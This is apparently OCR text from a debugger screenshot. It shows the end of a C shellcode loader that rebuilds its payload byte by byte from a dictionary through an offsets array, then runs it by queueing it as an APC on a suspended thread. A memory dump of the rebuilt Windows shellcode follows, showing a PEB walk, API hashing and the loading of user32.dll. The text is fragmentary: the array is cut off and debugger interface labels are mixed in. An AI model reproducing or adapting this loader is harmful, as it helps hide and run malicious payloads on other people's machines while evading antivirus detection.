 DWORD offsets[] = { 2741, 2231, 2569, 2741, 65, 203, 113, 48, 2899, 2707, 825, 48, 2845, 157, 2473,
for (int i = 0; i < sizeof(offsets)/sizeof(DWORD); i++)
{
lpBuffer[i] = pDict[offsets[i]];
}
HANDLE hThread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)0xfff, 0, CREATE_SUSPENDED, NULL);
QueueUserAPC((PAPCFUNC)lpBuffer, hThread, 0);
ResumeThread(hThread);
WaitForSingleObject(hThread, INFINITE);
CloseHandle(hThread);
CloseHandle(hFile);
return 0;
}
未找到相关问题
输出
x009E0000 列: 自动
显示输出来
000 d9 eb 9b d9 74 24 f4 31 d2 b2 77 31 c9 64 8b 71 30 8b 76 0c 8b 76 ????t$?1??w1?d?q0?v.?v
016 1c 8b 46 08 8b 7e 20 8b 36 38 4f 18 75 f3 59 01 d1 ff e1 60 8b 6c .?F.?~ ?68O.u?Y.?.?`?l
02C 24 24 8b 45 3c 8b 54 28 78 01 ea 8b 4a 18 8b 5a 20 01 eb e3 34 49 $$?E<?T(x.??J.?Z .??4I
042 8b 34 8b 01 ee 31 ff 31 c0 fc ac 84 c0 74 07 c1 cf 0d 01 c7 eb f4 ?4?.?1.1?????t.??..???
058 3b 7c 24 28 75 e1 8b 5a 24 01 eb 66 8b 0c 4b 8b 5a 1c 01 eb 8b 04 ;|$(u??Z$.?f?.K?Z..??.
06E 8b 01 e8 89 44 24 1c 61 c3 b2 08 29 d4 89 e5 89 c2 68 8e 4e 0e ec ?.??D$.a??.)?????h?N.?
084 52 e8 9f ff ff ff 89 45 04 bb 7e d8 e2 73 87 1c 24 52 e8 8e ff ff R??...?E.?~??s?.$R??..
09A ff 89 45 08 68 6c 6c 20 41 68 33 32 2e 64 68 75 73 65 72 30 db 88 .?E.hll Ah32.dhuser0??
“Offset
“Offset
“Offset
“Offset
“Offset
线程 0x3
局部变量 监视 1 内存 1 内存 2 寄存器
调用堆栈